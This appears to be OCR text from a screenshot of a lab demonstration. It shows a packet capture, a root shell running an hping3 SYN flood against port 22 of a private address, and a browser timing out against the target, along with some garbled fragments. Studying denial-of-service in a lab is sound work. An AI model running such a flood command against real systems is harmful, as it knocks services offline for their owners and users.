 File Edit View Go Capture Analyze Statistics Telephony Tools Internals
Filter: Expression...
No. Time Source Destination Proto
192.168.10.2 192.168.10.1 TCP
1248359 117.4929600 192.168.10.2 192.168.10.1 TCP
1248360 117.4929850 192.168.10.2 192.168.10.1 TCP
1248361 117.4930110 192.168.10.2 192.168.10.1 TCP
1248362 117.4930370 192.168.10.2 192.168.10.1 TCP
1248363 117.4931210 192.168.10.2 192.168.10.1 TCP
1248364 117.4931460 192.168.10.2 192.168.10.1 TCP
1248365 117.4931710 192.168.10.2 192.168.10.1 TCP
1248366 117.4931960 192.168.10.2 192.168.10.1 TCP
1248367 117.4932280 192.168.10.2 192.168.10.1 TCP
1248368 117.4932530 192.168.10.2 192.168.10.1 TCP
1248369 117.4932770 192.168.10.2 192.168.10.1 TCP
1248370 117.4933020 192.168.10.2 192.168.10.1 TCP
1248371 117.4933270 192.168.10.2 192.168.10.1 TCP
1248372 117.4933520 192.168.10.2 192.168.10.1 TCP
1248373 117.4933770 192.168.10.2 192.168.10.1 TCP
1248374 117.4934010 192.168.10.2 192.168.10.1 TCP
0000 00 d0 ba 2d cd 81 00 d0 ba 2d cd 81 90 00 00 00
0010 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0030 00 00 00 00 00 00 00 00 00 00 00 00
eth0: <live capture in progress> File: /t Packets: 1248374 Displayed: 1248374
--apd-send Send the packet described with APD (see docs/APD.txt)
root@bt:~# hping3 -V --flood -S -p 22 192.168.10.1
using eth0, addr: 192.168.10.2, MTU: 1500
HPING 192.168.10.1 (eth0 192.168.10.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Delay: 0
tory Bookmarks Tools Help
age
2.169.10.1
Offensive Security Exploit-DB Aircrack-ng SomaFM
The connection has timed out
The server at 192.169.10.1 is taking too long to respond.
▪ The site could be temporarily unavailable or too busy. Try again in a few
moments.
▪ If you are unable to load any pages, check your computer's network
connection.
▪ If your computer or network is protected by a firewall or proxy, make sure
that Firefox is permitted to access the Web.
Try Again